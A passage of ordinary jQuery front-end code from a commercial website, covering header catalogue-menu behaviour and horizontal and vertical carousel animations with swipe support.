            ? $this.parents('.subsections-1[data-col="col-3"]').length
            : $this.next('.subsections-1[data-col="col-3"]').length;

        if($this.attr("data-image")){
            if(
                $this.attr("data-image") === image.attr('data-src')
                && $this.text() === activeName.text()
            ) {
                return true;
            }
            if(getBodyWidth() > siteWidth2 && getBodyWidth() <= siteWidth1 && isSub3 !== 0){
                image.removeClass('active');
            }
            else {
                image
                    .attr('data-src', $this.attr("data-image"))
                    .attr('style', 'background: url('+$this.attr("data-image")+') #ebebeb;')
                    .stop(true).fadeIn(fadeTime);
                activeName.text($this.text());
                setTimeout(function () {
                    image.addClass('active ' + sub1.attr('data-col'));
                }, enterTime);
            }
        }
        else{
            hideImage();
        }
    }

    // скрытие при клике на другом месте на странице
    $(document).on(clickTypeEvent, function (e) {
        let $this = $(this);
        clearTimeout($this.data('timerHideLeftSections'));
        $this.data('timerHideLeftSections', setTimeout(function(){
            $this.removeData('timerHideLeftSections');
            let leftSections = $('.left-sections-list');
            if($(e.target).closest('.left-sections-list').length || !$(e.target).closest('.left-sections-list').length && leftSections.is(":hidden")) {
                return;
            }
            hideSectionImage();
            hideSubsections();
            hideRightSections();
            back.hide();
            e.stopPropagation();
        }, delayTime));
    });

    $(document).on(clickTypeEvent, '.request-call, .send-request', function () {
        hideSectionImage();
        hideSubsections();
        hideLocations();
        hideFixedMenu();
        hideRightSections();
    });
    $(document).on(clickTypeEvent, '.location span, .location .icon', function () {
        hideSectionImage();
        hideSubsections();
        hideForms();
    });

    hideMenuAndFixWrap();
    changePositionMoreSections();
    $(window).resize(function () {
        hideMenuAndFixWrap();
        changePositionMoreSections();
    });

    function hideMenuAndFixWrap() {
        let $this = $(this);
        clearTimeout($this.data('hideMenuAndFixWrap'));
        $this.data('hideMenuAndFixWrap', setTimeout(function(){
            $this.removeData('hideMenuAndFixWrap');
            if(window.orientation < 90 && window.orientation > 0) return false;
            bodyWidth = getBodyWidth();
            let leftSections = $('.left-sections-list');
            if (bodyWidth <= siteWidth2 && leftSections.hasClass('hover')) {
                hideSectionImage();
                hideSubsections();
                hideLocations();
                $('header .header-menu .catalog').parent('.li').removeClass('hover');
                fixedWrapper.fadeOut(animateTime);
            }

            let dataCol = $('.subsections-1.hover').attr('data-col');
            if(leftSections.hasClass('hover') && dataCol && dataCol.length > 0){
                let image = leftSections.find('.section-image');
                if (bodyWidth <= siteWidth && bodyWidth > siteWidth2) {
                    leftSections.addClass(dataCol);
                    if(bodyWidth <= siteWidth1 && bodyWidth > siteWidth2 && dataCol === 'col-3'){
                        image.removeClass('active');
                    }
                    else{
                        image.addClass('active');
                    }
                }
                else{
                    leftSections.removeClass('col-3 col-2');
                }
            }
        }, delayTime));
    }

    function changePositionMoreSections() {
        let $this = $(this);
        clearTimeout($this.data('changePositionMoreSections'));
        $this.data('changePositionMoreSections', setTimeout(function(){
            $this.removeData('changePositionMoreSections');
            if(window.orientation < 90 && window.orientation > 0) return false;
            const leftSections = $('.left-sections-list');
            const rightSections = $('.right-sections');
            if (getBodyWidth() <= siteWidth1) {
                leftSections.append(rightSections.find('.section'));
            }
            else{
                for (let i = 9; i < leftSections.find('.section').length; i++){
                    rightSections.append(leftSections.find('.section[data-id='+i+']'));
                }
            }
        }, delayTime));
    }
    
    function hideRightSections() {
        rightSections.stop(true).fadeOut(fadeTime);
        $('header .section.more a.name-level-1').removeClass('hover');
    }

    function hideImage() {
        const image = $('.left-sections-list').find('.section-image');
        const activeName = image.find('.active-name');
        image.removeClass('active');
        image.css('display', 'none').attr('style', null).attr('data-src', null);
        activeName.text('');
    }

    function hideSectionImage() {
        $('.left-sections-list .section-image').css('display', 'none').attr('style', null).removeClass('active col-3 col-2');
    }

    function hideSubsections() {
        $('.section a.name-level-1, .section a.name-level-2, .section .subsections-1').removeClass('hover');
        if(getBodyWidth() <= siteWidth1){
            setTimeout(function () {
                $('.section .subsections-1').fadeOut(fadeTime);
            }, animateLeftSectTime);
        }
        else{
            $('.section .subsections-1').fadeOut(fadeTime);
        }
    }

    function removeHoverSecions() {
        $('header .left-sections-list .subsections-1.hover').removeClass('hover').css('display', 'none');
        $('header .left-sections-list .section a.name-level-1.hover').removeClass('hover');
    }

    function hideLocations() {
        $('.cities-wrap').removeClass('fade-animate').attr('style', null);
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/carouselLoop.js?17491346869329
body_size: 1340
content:
$(document).ready(function () {

  let carousel = $(".carousel");

  if (isTouchDevice) {
    carousel.each(function () {
      let $this = $(this);
      $this.find(".block").eq(0).addClass("active");
      $this.swipe({
        swipe: function (event, direction) {
          if (!$this.find(".buttons").is(":visible")) return false;
          if (direction === "left") right_carusel($this);
          else if (direction === "right") left_carusel($this);
        },
        threshold: 100,
        allowPageScroll: "auto",
      });
    });
  }

  // при двойном нажатии на стрелки не масштабировать экран
  $(".carousel .buttons .right, .carousel .buttons .left").bind(
    "touchend",
    function (e) {
      e.preventDefault();
      $(this).click();
    }
  );

  // right arrow click
  $(document).on(
    clickTypeEvent,
    ".carousel .buttons .right:not(.noAnimate)",
    function () {
      carousel = $(this).parents(".carousel");
      if (carousel.attr("data-align") === "vertical") {
        down_carusel(carousel);
      } else {
        right_carusel(carousel);
      }
    }
  );

  // left arrow click
  $(document).on(
    clickTypeEvent,
    ".carousel .buttons .left:not(.noAnimate)",
    function () {
      carousel = $(this).parents(".carousel");
      if (carousel.attr("data-align") === "vertical") {
        up_carusel(carousel);
      } else {
        left_carusel(carousel);
      }
    }
  );
  $(document).on(
      clickTypeEvent,
      ".carousel .buttons .down:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
        if (carousel.attr("data-align") === "vertical") {
          down_carusel(carousel);
        } else {
          right_carusel(carousel);
        }
      }
  );

  // left arrow click
  $(document).on(
      clickTypeEvent,
      ".carousel .buttons .up:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
        if (carousel.attr("data-align") === "vertical") {
          up_carusel(carousel);
        } else {
          left_carusel(carousel);
        }
      }
  );

  function left_carusel(carousel) {
    let marginLeft = parseInt(
        $(carousel).find(".carousel-items .block").css("margin-left")
      ),
      block_width = parseInt(
        $(carousel).find(".carousel-items .block").outerWidth(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block:last");

    $(carousel).find(".left").addClass("noAnimate");
    let cloneElem = animateElem
      .clone(true, true)
      .css({ "margin-left": "-" + block_width + "px" });
    $(carousel).find(".carousel-items .block.active").removeClass("active");
    cloneElem.addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").prepend(cloneElem);
    }, 5);
    setTimeout(function () {
      $(carousel)
        .find(".carousel-items .block")
        .eq(0)
        .stop()
        .animate(
          { "margin-left": "+=" + block_width + "px" },
          280,
          function () {
            $(this).css("margin-left", marginLeft + "px");
          }
        );
    }, 10);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".left").removeClass("noAnimate");
    }, 320);
  }

  function up_carusel(carousel) {
    let marginTop = parseInt(
        $(carousel).find(".carousel-items .block").css("margin-top")
      ),
      block_height = parseInt(
        $(carousel).find(".carousel-items .block").outerHeight(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block:last");

    $(carousel).find(".left").addClass("noAnimate");
    let cloneElem = animateElem
      .clone(true, true)
      .css({ "margin-top": "-" + block_height + "px" });
    $(carousel).find(".carousel-items .block.active").removeClass("active");
    cloneElem.addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").prepend(cloneElem);
    }, 5);
    setTimeout(function () {
      $(carousel)
        .find(".carousel-items .block")
        .eq(0)
        .stop()
        .animate(
          { "margin-top": "+=" + block_height + "px" },
          300,
          function () {
            $(this).css("margin-top", marginTop + "px");
          }
        );
    }, 20);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".left").removeClass("noAnimate");
    }, 360);
  }

  function right_carusel(carousel) {
    let block_width = parseInt(
        $(carousel).find(".carousel-items .block").outerWidth(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block.active");

    $(carousel).find(".right").addClass("noAnimate");
    let cloneElem = animateElem.removeClass("active").clone(true, true);

    animateElem
      .stop()
      .animate(
        { "margin-left": "-=" + block_width + "px" },
        300,
        function () {}
      )
      .nextAll(".block:first")
      .addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").append(cloneElem);
    }, 100);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".right").removeClass("noAnimate");
    }, 320);
  }

  function down_carusel(carousel) {
    let block_height = parseInt(
        $(carousel).find(".carousel-items .block").outerHeight(true)
      ),
      animateElem = $(carousel).find(".carousel-items .block.active");

    $(carousel).find(".right").addClass("noAnimate");
    let cloneElem = animateElem.removeClass("active").clone(true, true);

    animateElem
      .stop()
      .animate(
        { "margin-top": "-=" + block_height + "px" },
        300,
        function () {}
      )
      .nextAll(".block:first")
      .addClass("active");

    setTimeout(function () {
      $(carousel).find(".carousel-items").append(cloneElem);
    }, 100);
    setTimeout(function () {
      animateElem.remove();
      $(carousel).find(".right").removeClass("noAnimate");
    }, 320);
  }
});

// vertical carousel
$(document).ready(function () {
  let carousel = $(".vertical-carousel");

  if (isTouchDevice) {
    carousel.each(function () {
      let $this = $(this);
      $this.find(".block").eq(0).addClass("active");
      $this.swipe({
        swipe: function (event, direction) {
          if (!$this.find(".buttons").is(":visible")) return false;
          if (direction === "up") up_carusel($this);
          else if (direction === "down") down_carusel($this);
        },
        threshold: 100,
        allowPageScroll: "auto",
      });
    });
  }



  // up click
  $(document).on(
      clickTypeEvent,
      ".vertical-carousel .buttons-carousel .up:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
          up_carusel(carousel);

      }
  );

  // down click
  $(document).on(
      clickTypeEvent,
      ".vertical-carousel .buttons-carousel .down:not(.noAnimate)",
      function () {
        carousel = $(this).parents(".carousel");
          down_carusel(carousel);
      }
  );


  // function up_carusel(carousel) {
  //   let marginTop = parseInt(
  //           $(carousel).find(".carousel-items .block").css("margin-right")
  //       ),
  //       block_height = parseInt(
  //           $(carousel).find(".carousel-items .block").outerHeight(true)
  //       ),
  //       animateElem = $(carousel).find(".carousel-items .block:last");
  //
  //   $(carousel).find(".left").addClass("noAnimate");
  //   let cloneElem = animateElem
  //       .clone(true, true)
  //       .css({ "margin-right": "-" + block_height + "px" });
  //   $(carousel).find(".carousel-items .block.active").removeClass("active");
  //   cloneElem.addClass("active");
  //
  //   setTimeout(function () {
  //     $(carousel).find(".carousel-items").prepend(cloneElem);
  //   }, 5);
  //   setTimeout(function () {
  //     $(carousel)
  //         .find(".carousel-items .block")
  //         .eq(0)
  //         .stop()
  //         .animate(
  //             { "margin-right": "+=" + block_height + "px" },
  //             300,
  //             function () {
  //               $(this).css("margin-right", marginTop + "px");
  //             }
  //         );
  //   }, 20);
  //   setTimeout(function () {
  //     animateElem.remove();
  //     $(carousel).find(".left").removeClass("noAnimate");
  //   }, 360);
  // }
  //
  // function down_carusel(carousel) {
  //   let block_height = parseInt(
  //           $(carousel).find(".carousel-items .block").outerHeight(true)
  //       ),
  //       animateElem = $(carousel).find(".carousel-items .block.active");
  //
  //   $(carousel).find(".right").addClass("noAnimate");
  //   let cloneElem = animateElem.removeClass("active").clone(true, true);
  //
  //   animateElem
  //       .stop()
  //       .animate(
  //           { "margin-top": "-=" + block_height + "px" },
  //           300,
  //           function () {}
  //       )
  //       .nextAll(".block:first")
  //       .addClass("active");
  //
  //   setTimeout(function () {
  //     $(carousel).find(".carousel-items").append(cloneElem);
  //   }, 100);
  //   setTimeout(function () {
  //     animateElem.remove();
  //     $(carousel).find(".right").removeClass("noAnimate");
  //   }, 320);
  // }


});

